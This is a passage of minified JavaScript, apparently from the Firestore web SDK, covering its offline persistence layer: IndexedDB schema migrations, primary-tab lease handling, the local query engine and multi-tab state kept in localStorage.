r&&e.forEach(e=>{i.push(r.markPotentiallyOrphaned(t,e))}),bi.waitFor(i)}removeMatchingKeysForTargetId(e,t){return this.Nr.Vr(t),bi.resolve()}getMatchingKeysForTargetId(e,t){var n=this.Nr.gr(t);return bi.resolve(n)}containsKey(e,t){return bi.resolve(this.Nr.containsKey(t))}}class Zc{constructor(e,t){this.Lr={},this.overlays={},this.kr=new Li(0),this.qr=!1,this.qr=!0,this.referenceDelegate=e(this),this.Qr=new Jc(this),this.indexManager=new sc,this.remoteDocumentCache=(e=e=>this.referenceDelegate.Kr(e),new Yc(e)),this.serializer=new Su(t),this.$r=new Kc(this.serializer)}start(){return Promise.resolve()}shutdown(){return this.qr=!1,Promise.resolve()}get started(){return this.qr}setDatabaseDeletedListener(){}setNetworkEnabled(){}getIndexManager(e){return this.indexManager}getDocumentOverlayCache(e){let t=this.overlays[e.toKey()];return t||(t=new $c,this.overlays[e.toKey()]=t),t}getMutationQueue(e,t){let n=this.Lr[e.toKey()];return n||(n=new Hc(t,this.referenceDelegate),this.Lr[e.toKey()]=n),n}getTargetCache(){return this.Qr}getRemoteDocumentCache(){return this.remoteDocumentCache}getBundleCache(){return this.$r}runTransaction(e,t,n){Or("MemoryPersistence","Starting transaction:",e);const r=new eh(this.kr.next());return this.referenceDelegate.Ur(),n(r).next(e=>this.referenceDelegate.Wr(r).next(()=>e)).toPromise().then(e=>(r.raiseOnCommittedEvent(),e))}Gr(t,n){return bi.or(Object.values(this.Lr).map(e=>()=>e.containsKey(t,n)))}}class eh extends wi{constructor(e){super(),this.currentSequenceNumber=e}}class th{constructor(e){this.persistence=e,this.zr=new Qc,this.jr=null}static Hr(e){return new th(e)}get Jr(){if(this.jr)return this.jr;throw Br()}addReference(e,t,n){return this.zr.addReference(n,t),this.Jr.delete(n.toString()),bi.resolve()}removeReference(e,t,n){return this.zr.removeReference(n,t),this.Jr.add(n.toString()),bi.resolve()}markPotentiallyOrphaned(e,t){return this.Jr.add(t.toString()),bi.resolve()}removeTarget(e,t){this.zr.Vr(t.targetId).forEach(e=>this.Jr.add(e.toString()));const n=this.persistence.getTargetCache();return n.getMatchingKeysForTargetId(e,t.targetId).next(e=>{e.forEach(e=>this.Jr.add(e.toString()))}).next(()=>n.removeTargetData(e,t))}Ur(){this.jr=new Set}Wr(n){const r=this.persistence.getRemoteDocumentCache().newChangeBuffer();return bi.forEach(this.Jr,e=>{const t=ui.fromPath(e);return this.Yr(n,t).next(e=>{e||r.removeEntry(t,ri.min())})}).next(()=>(this.jr=null,r.apply(n)))}updateLimboDocument(e,t){return this.Yr(e,t).next(e=>{e?this.Jr.delete(t.toString()):this.Jr.add(t.toString())})}Kr(e){return 0}Yr(e,t){return bi.or([()=>bi.resolve(this.zr.containsKey(t)),()=>this.persistence.getTargetCache().containsKey(e,t),()=>this.persistence.Gr(e,t)])}}class nh{constructor(e){this.serializer=e}N(t,e,n,r){const i=new Ii("createOrUpgrade",e);var s;n<1&&1<=r&&(t.createObjectStore("owner"),(s=t).createObjectStore("mutationQueues",{keyPath:"userId"}),s.createObjectStore("mutations",{keyPath:"batchId",autoIncrement:!0}).createIndex("userMutationsIndex",qi,{unique:!0}),s.createObjectStore("documentMutations"),rh(t),t.createObjectStore("remoteDocuments"));let a=bi.resolve();return n<3&&3<=r&&(0!==n&&((s=t).deleteObjectStore("targetDocuments"),s.deleteObjectStore("targets"),s.deleteObjectStore("targetGlobal"),rh(t)),a=a.next(()=>function(e){const t=e.store("targetGlobal"),n={highestTargetId:0,highestListenSequenceNumber:0,lastRemoteSnapshotVersion:ri.min().toTimestamp(),targetCount:0};return t.put("targetGlobalKey",n)}(i))),n<4&&4<=r&&(0!==n&&(a=a.next(()=>function(r,i){return i.store("mutations").W().next(e=>{r.deleteObjectStore("mutations"),r.createObjectStore("mutations",{keyPath:"batchId",autoIncrement:!0}).createIndex("userMutationsIndex",qi,{unique:!0});const t=i.store("mutations"),n=e.map(e=>t.put(e));return bi.waitFor(n)})}(t,i))),a=a.next(()=>{t.createObjectStore("clientMetadata",{keyPath:"clientId"})})),n<5&&5<=r&&(a=a.next(()=>this.Xr(i))),n<6&&6<=r&&(a=a.next(()=>(function(e){e.createObjectStore("remoteDocumentGlobal")}(t),this.ei(i)))),n<7&&7<=r&&(a=a.next(()=>this.ti(i))),n<8&&8<=r&&(a=a.next(()=>this.ni(t,i))),n<9&&9<=r&&(a=a.next(()=>{var e;(e=t).objectStoreNames.contains("remoteDocumentChanges")&&e.deleteObjectStore("remoteDocumentChanges")})),n<10&&10<=r&&(a=a.next(()=>this.ri(i))),n<11&&11<=r&&(a=a.next(()=>{t.createObjectStore("bundles",{keyPath:"bundleId"}),t.createObjectStore("namedQueries",{keyPath:"name"})})),n<12&&12<=r&&(a=a.next(()=>{!function(e){const t=e.createObjectStore("documentOverlays",{keyPath:ts});t.createIndex("collectionPathOverlayIndex",ns,{unique:!1}),t.createIndex("collectionGroupOverlayIndex",rs,{unique:!1})}(t)})),n<13&&13<=r&&(a=a.next(()=>function(e){const t=e.createObjectStore("remoteDocumentsV14",{keyPath:zi});t.createIndex("documentKeyIndex",Ki),t.createIndex("collectionGroupIndex",$i)}(t)).next(()=>this.ii(t,i)).next(()=>t.deleteObjectStore("remoteDocuments"))),n<14&&14<=r&&(a=a.next(()=>this.si(t,i))),n<15&&15<=r&&(a=a.next(()=>function(e){e.createObjectStore("indexConfiguration",{keyPath:"indexId",autoIncrement:!0}).createIndex("collectionGroupIndex","collectionGroup",{unique:!1}),e.createObjectStore("indexState",{keyPath:Xi}).createIndex("sequenceNumberIndex",Ji,{unique:!1}),e.createObjectStore("indexEntries",{keyPath:Zi}).createIndex("documentKeyIndex",es,{unique:!1})}(t))),a}ei(t){let n=0;return t.store("remoteDocuments").Y((e,t)=>{n+=yc(t)}).next(()=>{var e={byteSize:n};return t.store("remoteDocumentGlobal").put("remoteDocumentGlobalKey",e)})}Xr(r){const e=r.store("mutationQueues"),t=r.store("mutations");return e.W().next(e=>bi.forEach(e,n=>{var e=IDBKeyRange.bound([n.userId,-1],[n.userId,n.lastAcknowledgedBatchId]);return t.W("userMutationsIndex",e).next(e=>bi.forEach(e,e=>{qr(e.userId===n.userId);var t=Nu(this.serializer,e);return pc(r,n.userId,t).next(()=>{})}))}))}ti(e){const a=e.store("targetDocuments"),t=e.store("remoteDocuments");return e.store("targetGlobal").get("targetGlobalKey").next(i=>{const s=[];return t.Y((e,t)=>{const n=new si(e),r=[0,Pi(n)];s.push(a.get(r).next(e=>e?bi.resolve():(e=>a.put({targetId:0,path:Pi(e),sequenceNumber:i.highestListenSequenceNumber}))(n)))}).next(()=>bi.waitFor(s))})}ni(e,t){e.createObjectStore("collectionParents",{keyPath:Yi});const n=t.store("collectionParents"),r=new ac,i=e=>{if(r.add(e)){const t=e.lastSegment(),r=e.popLast();return n.put({collectionId:t,parent:Pi(r)})}};return t.store("remoteDocuments").Y({J:!0},(e,t)=>{const n=new si(e);return i(n.popLast())}).next(()=>t.store("documentMutations").Y({J:!0},([,e],t)=>{const n=Bi(e);return i(n.popLast())}))}ri(e){const r=e.store("targets");return r.Y((e,t)=>{var n=ku(t),n=Ru(this.serializer,n);return r.put(n)})}ii(e,a){const t=a.store("remoteDocuments"),o=[];return t.Y((e,t)=>{const n=a.store("remoteDocumentsV14"),r=((s=t).document?new ui(si.fromString(s.document.name).popFirst(5)):s.noDocument?ui.fromSegments(s.noDocument.path):s.unknownDocument?ui.fromSegments(s.unknownDocument.path):Br()).path.toArray(),i={prefixPath:r.slice(0,r.length-2),collectionGroup:r[r.length-2],documentId:r[r.length-1],readTime:t.readTime||[0,0],unknownDocument:t.unknownDocument,noDocument:t.noDocument,document:t.document,hasCommittedMutations:!!t.hasCommittedMutations};var s;o.push(n.put(i))}).next(()=>bi.waitFor(o))}si(e,s){const t=s.store("mutations"),a=Fc(this.serializer),o=new Zc(th.Hr,this.serializer.ct);return t.W().next(e=>{const r=new Map;return e.forEach(e=>{var t;let n=null!==(t=r.get(e.userId))&&void 0!==t?t:Ya();Nu(this.serializer,e).keys().forEach(e=>n=n.add(e)),r.set(e.userId,n)}),bi.forEach(r,(e,t)=>{var n=new kr(t),r=qu.lt(this.serializer,n),i=o.getIndexManager(n),n=vc.lt(n,this.serializer,i,o.referenceDelegate);return new zc(a,n,r,i).recalculateAndSaveOverlaysForDocumentKeys(new cs(s,Li._e),e).next()})})}}function rh(e){e.createObjectStore("targetDocuments",{keyPath:Wi}).createIndex("documentTargetsIndex",Hi,{unique:!0}),e.createObjectStore("targets",{keyPath:"targetId"}).createIndex("queryTargetsIndex",Qi,{unique:!0}),e.createObjectStore("targetGlobal")}const ih="Failed to obtain exclusive access to the persistence layer. To allow shared access, multi-tab synchronization has to be enabled in all tabs. If you are using `experimentalForceOwningTab:true`, make sure that only one tab has persistence enabled at any given time.";class sh{constructor(e,t,n,r,i,s,a,o,u,c,h=15){if(this.allowTabSynchronization=e,this.persistenceKey=t,this.clientId=n,this.oi=i,this.window=s,this.document=a,this._i=u,this.ai=c,this.ui=h,this.kr=null,this.qr=!1,this.isPrimary=!1,this.networkEnabled=!0,this.ci=null,this.inForeground=!1,this.li=null,this.hi=null,this.Pi=Number.NEGATIVE_INFINITY,this.Ii=e=>Promise.resolve(),!sh.D())throw new jr(Ur.UNIMPLEMENTED,"This platform is either missing IndexedDB or is known to have an incomplete implementation. Offline persistence has been disabled.");this.referenceDelegate=new Rc(this,r),this.Ti=t+"main",this.serializer=new Su(o),this.Ei=new Ei(this.Ti,this.ui,new nh(this.serializer)),this.Qr=new Tc(this.referenceDelegate,this.serializer),this.remoteDocumentCache=Fc(this.serializer),this.$r=new Pu,this.window&&this.window.localStorage?this.di=this.window.localStorage:(this.di=null,!1===c&&Fr("IndexedDbPersistence","LocalStorage is unavailable. As a result, persistence may not work reliably. In particular enablePersistence() could fail immediately after refreshing the page."))}start(){return this.Ai().then(()=>{if(!this.isPrimary&&!this.allowTabSynchronization)throw new jr(Ur.FAILED_PRECONDITION,ih);return this.Ri(),this.Vi(),this.mi(),this.runTransaction("getHighestListenSequenceNumber","readonly",e=>this.Qr.getHighestSequenceNumber(e))}).then(e=>{this.kr=new Li(e,this._i)}).then(()=>{this.qr=!0}).catch(e=>(this.Ei&&this.Ei.close(),Promise.reject(e)))}fi(t){return this.Ii=async e=>{if(this.started)return t(e)},t(this.isPrimary)}setDatabaseDeletedListener(t){this.Ei.L(async e=>{null===e.newVersion&&await t()})}setNetworkEnabled(e){this.networkEnabled!==e&&(this.networkEnabled=e,this.oi.enqueueAndForget(async()=>{this.started&&await this.Ai()}))}Ai(){return this.runTransaction("updateClientMetadataAndTryBecomePrimary","readwrite",t=>oh(t).put({clientId:this.clientId,updateTimeMs:Date.now(),networkEnabled:this.networkEnabled,inForeground:this.inForeground}).next(()=>{if(this.isPrimary)return this.gi(t).next(e=>{e||(this.isPrimary=!1,this.oi.enqueueRetryable(()=>this.Ii(!1)))})}).next(()=>this.pi(t)).next(e=>this.isPrimary&&!e?this.yi(t).next(()=>!1):!!e&&this.wi(t).next(()=>!0))).catch(e=>{if(xi(e))return Or("IndexedDbPersistence","Failed to extend owner lease: ",e),this.isPrimary;if(!this.allowTabSynchronization)throw e;return Or("IndexedDbPersistence","Releasing owner lease after error during lease refresh",e),!1}).then(e=>{this.isPrimary!==e&&this.oi.enqueueRetryable(()=>this.Ii(e)),this.isPrimary=e})}gi(e){return ah(e).get("owner").next(e=>bi.resolve(this.Si(e)))}bi(e){return oh(e).delete(this.clientId)}async Di(){if(this.isPrimary&&!this.Ci(this.Pi,18e5)){this.Pi=Date.now();var e=await this.runTransaction("maybeGarbageCollectMultiClientState","readwrite-primary",e=>{const r=hs(e,"clientMetadata");return r.W().next(e=>{const t=this.vi(e,18e5),n=e.filter(e=>-1===t.indexOf(e));return bi.forEach(n,e=>r.delete(e.clientId)).next(()=>n)})}).catch(()=>[]);if(this.di)for(const t of e)this.di.removeItem(this.Fi(t.clientId))}}mi(){this.hi=this.oi.enqueueAfterDelay("client_metadata_refresh",4e3,()=>this.Ai().then(()=>this.Di()).then(()=>this.mi()))}Si(e){return!!e&&e.ownerId===this.clientId}pi(t){return this.ai?bi.resolve(!0):ah(t).get("owner").next(e=>{if(null!==e&&this.Ci(e.leaseTimestampMs,5e3)&&!this.Mi(e.ownerId)){if(this.Si(e)&&this.networkEnabled)return!0;if(!this.Si(e)){if(!e.allowTabSynchronization)throw new jr(Ur.FAILED_PRECONDITION,ih);return!1}}return!(!this.networkEnabled||!this.inForeground)||oh(t).W().next(e=>void 0===this.vi(e,5e3).find(e=>{if(this.clientId!==e.clientId){var t=!this.networkEnabled&&e.networkEnabled,n=!this.inForeground&&e.inForeground,r=this.networkEnabled===e.networkEnabled;if(t||n&&r)return!0}return!1}))}).next(e=>(this.isPrimary!==e&&Or("IndexedDbPersistence",`Client ${e?"is":"is not"} eligible for a primary lease.`),e))}async shutdown(){this.qr=!1,this.xi(),this.hi&&(this.hi.cancel(),this.hi=null),this.Oi(),this.Ni(),await this.Ei.runTransaction("shutdown","readwrite",["owner","clientMetadata"],e=>{const t=new cs(e,Li._e);return this.yi(t).next(()=>this.bi(t))}),this.Ei.close(),this.Bi()}vi(e,t){return e.filter(e=>this.Ci(e.updateTimeMs,t)&&!this.Mi(e.clientId))}Li(){return this.runTransaction("getActiveClients","readonly",e=>oh(e).W().next(e=>this.vi(e,18e5).map(e=>e.clientId)))}get started(){return this.qr}getMutationQueue(e,t){return vc.lt(e,this.serializer,t,this.referenceDelegate)}getTargetCache(){return this.Qr}getRemoteDocumentCache(){return this.remoteDocumentCache}getIndexManager(e){return new uc(e,this.serializer.ct.databaseId)}getDocumentOverlayCache(e){return qu.lt(this.serializer,e)}getBundleCache(){return this.$r}runTransaction(t,n,r){Or("IndexedDbPersistence","Starting transaction:",t);var e,i="readonly"===n?"readonly":"readwrite",s=15===(e=this.ui)?us:14===e?os:13===e?as:12===e?ss:11===e?is:void Br();let a;return this.Ei.runTransaction(t,i,s,e=>(a=new cs(e,this.kr?this.kr.next():Li._e),"readwrite-primary"===n?this.gi(a).next(e=>!!e||this.pi(a)).next(e=>{if(!e)throw Fr(`Failed to obtain primary lease for action '${t}'.`),this.isPrimary=!1,this.oi.enqueueRetryable(()=>this.Ii(!1)),new jr(Ur.FAILED_PRECONDITION,vi);return r(a)}).next(e=>this.wi(a).next(()=>e)):this.ki(a).next(()=>r(a)))).then(e=>(a.raiseOnCommittedEvent(),e))}ki(e){return ah(e).get("owner").next(e=>{if(null!==e&&this.Ci(e.leaseTimestampMs,5e3)&&!this.Mi(e.ownerId)&&!this.Si(e)&&!(this.ai||this.allowTabSynchronization&&e.allowTabSynchronization))throw new jr(Ur.FAILED_PRECONDITION,ih)})}wi(e){var t={ownerId:this.clientId,allowTabSynchronization:this.allowTabSynchronization,leaseTimestampMs:Date.now()};return ah(e).put("owner",t)}static D(){return Ei.D()}yi(e){const t=ah(e);return t.get("owner").next(e=>this.Si(e)?(Or("IndexedDbPersistence","Releasing primary lease."),t.delete("owner")):bi.resolve())}Ci(e,t){var n=Date.now();return!(e<n-t||n<e&&(Fr(`Detected an update time that is in the future: ${e} > ${n}`),1))}Ri(){null!==this.document&&"function"==typeof this.document.addEventListener&&(this.li=()=>{this.oi.enqueueAndForget(()=>(this.inForeground="visible"===this.document.visibilityState,this.Ai()))},this.document.addEventListener("visibilitychange",this.li),this.inForeground="visible"===this.document.visibilityState)}Oi(){this.li&&(this.document.removeEventListener("visibilitychange",this.li),this.li=null)}Vi(){var e;"function"==typeof(null===(e=this.window)||void 0===e?void 0:e.addEventListener)&&(this.ci=()=>{this.xi();var e=/(?:Version|Mobile)\/1[456]/;h()&&(navigator.appVersion.match(e)||navigator.userAgent.match(e))&&this.oi.enterRestrictedMode(!0),this.oi.enqueueAndForget(()=>this.shutdown())},this.window.addEventListener("pagehide",this.ci))}Ni(){this.ci&&(this.window.removeEventListener("pagehide",this.ci),this.ci=null)}Mi(e){var t;try{var n=null!==(null===(t=this.di)||void 0===t?void 0:t.getItem(this.Fi(e)));return Or("IndexedDbPersistence",`Client '${e}' ${n?"is":"is not"} zombied in LocalStorage`),n}catch(e){return Fr("IndexedDbPersistence","Failed to get zombied client id.",e),!1}}xi(){if(this.di)try{this.di.setItem(this.Fi(this.clientId),String(Date.now()))}catch(e){Fr("Failed to set zombie client id.",e)}}Bi(){if(this.di)try{this.di.removeItem(this.Fi(this.clientId))}catch(e){}}Fi(e){return`firestore_zombie_${this.persistenceKey}_${e}`}}function ah(e){return hs(e,"owner")}function oh(e){return hs(e,"clientMetadata")}function uh(e,t){let n=e.projectId;return e.isDefaultDatabase||(n+="."+e.database),"firestore/"+t+"/"+n+"/"}class ch{constructor(e,t,n,r){this.targetId=e,this.fromCache=t,this.qi=n,this.Qi=r}static Ki(e,t){let n=Ya(),r=Ya();for(const e of t.docChanges)switch(e.type){case 0:n=n.add(e.doc.key);break;case 1:r=r.add(e.doc.key)}return new ch(e,t.fromCache,n,r)}}class hh{constructor(){this._documentReadCount=0}get documentReadCount(){return this._documentReadCount}incrementDocumentReadCount(e){this._documentReadCount+=e}}class lh{constructor(){this.$i=!1,this.Ui=!1,this.Wi=100,this.Gi=h()?8:0<Ei.v(u())?6:4}initialize(e,t){this.zi=e,this.indexManager=t,this.$i=!0}getDocumentsMatchingQuery(n,r,e,t){const i={result:null};return this.ji(n,r).next(e=>{i.result=e}).next(()=>{if(!i.result)return this.Hi(n,r,t,e).next(e=>{i.result=e})}).next(()=>{if(!i.result){const t=new hh;return this.Ji(n,r,t).next(e=>{if(i.result=e,this.Ui)return this.Yi(n,r,t,e.size)})}}).next(()=>i.result)}Yi(e,t,n,r){return n.documentReadCount<this.Wi?(Mr()<=l.DEBUG&&Or("QueryEngine","SDK will not create cache indexes for query:",Va(t),"since it only creates cache indexes for collection contains","more than or equal to",this.Wi,"documents"),bi.resolve()):(Mr()<=l.DEBUG&&Or("QueryEngine","Query:",Va(t),"scans",n.documentReadCount,"local documents and returns",r,"documents as results."),n.documentReadCount>this.Gi*r?(Mr()<=l.DEBUG&&Or("QueryEngine","The SDK decides to create cache indexes for query:",Va(t),"as using cache indexes may help improve performance."),this.indexManager.createTargetIndexes(e,La(t))):bi.resolve())}ji(i,s){if(Na(s))return bi.resolve(null);let t=La(s);return this.indexManager.getIndexType(i,t).next(e=>0===e?null:(null!==s.limit&&1===e&&(s=Oa(s,null,"F"),t=La(s)),this.indexManager.getDocumentsMatchingTarget(i,t).next(e=>{const r=Ya(...e);return this.zi.getDocuments(i,r).next(n=>this.indexManager.getMinOffset(i,t).next(e=>{var t=this.Zi(s,n);return this.Xi(s,t,r,e.readTime)?this.ji(i,Oa(s,null,"F")):this.es(i,t,s,e)}))})))}Hi(n,r,i,s){return Na(r)||s.isEqual(ri.min())?bi.resolve(null):this.zi.getDocuments(n,i).next(e=>{var t=this.Zi(r,e);return this.Xi(r,t,i,s)?bi.resolve(null):(Mr()<=l.DEBUG&&Or("QueryEngine","Re-using previous result from %s to execute query: %s",s.toString(),Va(r)),this.es(n,t,r,gi(s,-1)).next(e=>e))})}Zi(n,e){let r=new ys(Ua(n));return e.forEach((e,t)=>{Ba(n,t)&&(r=r.add(t))}),r}Xi(e,t,n,r){if(null===e.limit)return!1;if(n.size!==t.size)return!0;const i="F"===e.limitType?t.last():t.first();return!!i&&(i.hasPendingWrites||0<i.version.compareTo(r))}Ji(e,t,n){return Mr()<=l.DEBUG&&Or("QueryEngine","Using full collection scan to execute query:",Va(t)),this.zi.getDocumentsMatchingQuery(e,t,pi.min(),n)}es(e,n,t,r){return this.zi.getDocumentsMatchingQuery(e,t,r).next(t=>(n.forEach(e=>{t=t.insert(e.key,e)}),t))}}class dh{constructor(e,t,n,r){this.persistence=e,this.ts=t,this.serializer=r,this.ns=new gs(Zr),this.rs=new ja(e=>ba(e),Ia),this.ss=new Map,this.os=e.getRemoteDocumentCache(),this.Qr=e.getTargetCache(),this.$r=e.getBundleCache(),this._s(n)}_s(e){this.documentOverlayCache=this.persistence.getDocumentOverlayCache(e),this.indexManager=this.persistence.getIndexManager(e),this.mutationQueue=this.persistence.getMutationQueue(e,this.indexManager),this.localDocuments=new zc(this.os,this.mutationQueue,this.documentOverlayCache,this.indexManager),this.os.setIndexManager(this.indexManager),this.ts.initialize(this.localDocuments,this.indexManager)}collectGarbage(t){return this.persistence.runTransaction("Collect garbage","readwrite-primary",e=>t.collect(e,this.ns))}}function fh(e,t,n,r){return new dh(e,t,n,r)}async function gh(e,t){const a=e;return a.persistence.runTransaction("Handle user change","readonly",i=>{let s;return a.mutationQueue.getAllMutationBatches(i).next(e=>(s=e,a._s(t),a.mutationQueue.getAllMutationBatches(i))).next(e=>{const t=[],n=[];let r=Ya();for(const i of s){t.push(i.batchId);for(const e of i.mutations)r=r.add(e.key)}for(const i of e){n.push(i.batchId);for(const e of i.mutations)r=r.add(e.key)}return a.localDocuments.getDocuments(i,r).next(e=>({us:e,removedBatchIds:t,addedBatchIds:n}))})})}function mh(e){const t=e;return t.persistence.runTransaction("Get last remote snapshot version","readonly",e=>t.Qr.getLastRemoteSnapshotVersion(e))}function ph(e,c){const h=e,l=c.snapshotVersion;let d=h.ns;return h.persistence.runTransaction("Apply remote event","readwrite-primary",o=>{const e=h.os.newChangeBuffer({trackRemovals:!0});d=h.ns;const u=[];c.targetChanges.forEach((t,n)=>{const r=d.get(n);if(r){u.push(h.Qr.removeMatchingKeys(o,t.removedDocuments,n).next(()=>h.Qr.addMatchingKeys(o,t.addedDocuments,n)));let e=r.withSequenceNumber(o.currentSequenceNumber);var i,s,a;null!==c.targetMismatches.get(n)?e=e.withResumeToken(Is.EMPTY_BYTE_STRING,ri.min()).withLastLimboFreeSnapshotVersion(ri.min()):0<t.resumeToken.approximateByteSize()&&(e=e.withResumeToken(t.resumeToken,l)),d=d.insert(n,e),i=r,s=e,a=t,0!==i.resumeToken.approximateByteSize()&&!(3e8<=s.snapshotVersion.toMicroseconds()-i.snapshotVersion.toMicroseconds()||0<a.addedDocuments.size+a.modifiedDocuments.size+a.removedDocuments.size)||u.push(h.Qr.updateTargetData(o,e))}});let t=Ga,n=Ya();if(c.documentUpdates.forEach(e=>{c.resolvedLimboDocuments.has(e)&&u.push(h.persistence.referenceDelegate.updateLimboDocument(o,e))}),u.push(yh(o,e,c.documentUpdates).next(e=>{t=e.cs,n=e.ls})),!l.isEqual(ri.min())){const c=h.Qr.getLastRemoteSnapshotVersion(o).next(e=>h.Qr.setTargetsMetadata(o,o.currentSequenceNumber,l));u.push(c)}return bi.waitFor(u).next(()=>e.apply(o)).next(()=>h.localDocuments.getLocalViewOfDocuments(o,t,n)).next(()=>t)}).then(e=>(h.ns=d,e))}function yh(e,s,t){let n=Ya(),a=Ya();return t.forEach(e=>n=n.add(e)),s.getEntries(e,n).next(r=>{let i=Ga;return t.forEach((e,t)=>{const n=r.get(e);t.isFoundDocument()!==n.isFoundDocument()&&(a=a.add(e)),t.isNoDocument()&&t.version.isEqual(ri.min())?(s.removeEntry(e,t.readTime),i=i.insert(e,t)):!n.isValidDocument()||0<t.version.compareTo(n.version)||0===t.version.compareTo(n.version)&&n.hasPendingWrites?(s.addEntry(t),i=i.insert(e,t)):Or("LocalStore","Ignoring outdated watch update for ",e,". Current version:",n.version," Watch version:",t.version)}),{cs:i,ls:a}})}function vh(e,r){const i=e;return i.persistence.runTransaction("Allocate target","readwrite",t=>{let n;return i.Qr.getTargetData(t,r).next(e=>e?(n=e,bi.resolve(n)):i.Qr.allocateTargetId(t).next(e=>(n=new Tu(r,e,"TargetPurposeListen",t.currentSequenceNumber),i.Qr.addTargetData(t,n).next(()=>n))))}).then(e=>{var t=i.ns.get(e.targetId);return(null===t||0<e.snapshotVersion.compareTo(t.snapshotVersion))&&(i.ns=i.ns.insert(e.targetId,e),i.rs.set(r,e.targetId)),e})}async function wh(e,t,n){const r=e,i=r.ns.get(t),s=n?"readwrite":"readwrite-primary";try{n||await r.persistence.runTransaction("Release target",s,e=>r.persistence.referenceDelegate.removeTarget(e,i))}catch(e){if(!xi(e))throw e;Or("LocalStore",`Failed to update sequence numbers for target ${t}: ${e}`)}r.ns=r.ns.remove(t),r.rs.delete(i.target)}function _h(e,n,r){const i=e;let s=ri.min(),a=Ya();return i.persistence.runTransaction("Execute query","readwrite",t=>function(e,t,n){const r=e,i=r.rs.get(n);return void 0!==i?bi.resolve(r.ns.get(i)):r.Qr.getTargetData(t,n)}(i,t,La(n)).next(e=>{if(e)return s=e.lastLimboFreeSnapshotVersion,i.Qr.getMatchingKeysForTargetId(t,e.targetId).next(e=>{a=e})}).next(()=>i.ts.getDocumentsMatchingQuery(t,n,r?s:ri.min(),r?a:Ya())).next(e=>(Eh(i,qa(n),e),{documents:e,hs:a})))}function bh(e,t){const n=e,r=n.Qr,i=n.ns.get(t);return i?Promise.resolve(i.target):n.persistence.runTransaction("Get target data","readonly",e=>r._t(e,t).next(e=>e?e.target:null))}function Ih(e,t){const n=e,r=n.ss.get(t)||ri.min();return n.persistence.runTransaction("Get new document changes","readonly",e=>n.os.getAllFromCollectionGroup(e,t,gi(r,-1),Number.MAX_SAFE_INTEGER)).then(e=>(Eh(n,t,e),e))}function Eh(e,t,n){let r=e.ss.get(t)||ri.min();n.forEach((e,t)=>{0<t.readTime.compareTo(r)&&(r=t.readTime)}),e.ss.set(t,r)}function Th(e,t){return`firestore_clients_${e}_${t}`}function Sh(e,t,n){let r=`firestore_mutations_${e}_${n}`;return t.isAuthenticated()&&(r+=`_${t.uid}`),r}function xh(e,t){return`firestore_targets_${e}_${t}`}class Dh{constructor(e,t,n,r){this.user=e,this.batchId=t,this.state=n,this.error=r}static Es(e,t,n){var r=JSON.parse(n);let i,s="object"==typeof r&&-1!==["pending","acknowledged","rejected"].indexOf(r.state)&&(void 0===r.error||"object"==typeof r.error);return s&&r.error&&(s="string"==typeof r.error.message&&"string"==typeof r.error.code,s&&(i=new jr(r.error.code,r.error.message))),s?new Dh(e,t,r.state,i):(Fr("SharedClientState",`Failed to parse mutation state for ID '${t}': ${n}`),null)}ds(){const e={state:this.state,updateTimeMs:Date.now()};return this.error&&(e.error={code:this.error.code,message:this.error.message}),JSON.stringify(e)}}class Ch{constructor(e,t,n){this.targetId=e,this.state=t,this.error=n}static Es(e,t){var n=JSON.parse(t);let r,i="object"==typeof n&&-1!==["not-current","current","rejected"].indexOf(n.state)&&(void 0===n.error||"object"==typeof n.error);return i&&n.error&&(i="string"==typeof n.error.message&&"string"==typeof n.error.code,i&&(r=new jr(n.error.code,n.error.message))),i?new Ch(e,n.state,r):(Fr("SharedClientState",`Failed to parse target state for ID '${e}': ${t}`),null)}ds(){const e={state:this.state,updateTimeMs:Date.now()};return this.error&&(e.error={code:this.error.code,message:this.error.message}),JSON.stringify(e)}}class Ah{constructor(e,t){this.clientId=e,this.activeTargetIds=t}static Es(e,t){var n=JSON.parse(t);let r="object"==typeof n&&n.activeTargetIds instanceof Array,i=Xa;for(let s=0;r&&s<n.activeTargetIds.length;++s)r=Fi(n.activeTargetIds[s]),i=i.add(n.activeTargetIds[s]);return r?new Ah(e,i):(Fr("SharedClientState",`Failed to parse client data for instance '${e}': ${t}`),null)}}class Nh{constructor(e,t){this.clientId=e,this.onlineState=t}static Es(e){var t=JSON.parse(e);return"object"==typeof t&&-1!==["Unknown","Online","Offline"].indexOf(t.onlineState)&&"string"==typeof t.clientId?new Nh(t.clientId,t.onlineState):(Fr("SharedClientState",`Failed to parse online state: ${e}`),null)}}class kh{constructor(){this.activeTargetIds=Xa}As(e){this.activeTargetIds=this.activeTargetIds.add(e)}Rs(e){this.activeTargetIds=this.activeTargetIds.delete(e)}ds(){var e={activeTargetIds:this.activeTargetIds.toArray(),updateTimeMs:Date.now()};return JSON.stringify(e)}}class Rh{constructor(e,t,n,r,i){this.window=e,this.oi=t,this.persistenceKey=n,this.Vs=r,this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null,this.fs=this.gs.bind(this),this.ps=new gs(Zr),this.started=!1,this.ys=[];var s=n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.window.localStorage,this.currentUser=i,this.ws=Th(this.persistenceKey,this.Vs),this.Ss=`firestore_sequence_number_${this.persistenceKey}`,this.ps=this.ps.insert(this.Vs,new kh),this.bs=new RegExp(`^firestore_clients_${s}_([^_]*)$`),this.Ds=new RegExp(`^firestore_mutations_${s}_(\\d+)(?:_(.*))?$`),this.Cs=new RegExp(`^firestore_targets_${s}_(\\d+)$`),this.vs=`firestore_online_state_${this.persistenceKey}`,this.Fs=`firestore_bundle_loaded_v2_${this.persistenceKey}`,this.window.addEventListener("storage",this.fs)}static D(e){return!(!e||!e.localStorage)}async start(){const e=await this.syncEngine.Li();for(const n of e)if(n!==this.Vs){const e=this.getItem(Th(this.persistenceKey,n));var t;!e||(t=Ah.Es(n,e))&&(this.ps=this.ps.insert(t.clientId,t))}this.Ms();const n=this.storage.getItem(this.vs);if(n){const e=this.xs(n);e&&this.Os(e)}for(const e of this.ys)this.gs(e);this.ys=[],this.window.addEventListener("pagehide",()=>this.shutdown()),this.started=!0}writeSequenceNumber(e){this.setItem(this.Ss,JSON.stringify(e))}getAllActiveQueryTargets(){return this.Ns(this.ps)}isActiveQueryTarget(n){let r=!1;return this.ps.forEach((e,t)=>{t.activeTargetIds.has(n)&&(r=!0)}),r}addPendingMutation(e){this.Bs(e,"pending")}updateMutationState(e,t,n){this.Bs(e,t,n),this.Ls(e)}addLocalQueryTarget(e){let t="not-current";var n;return 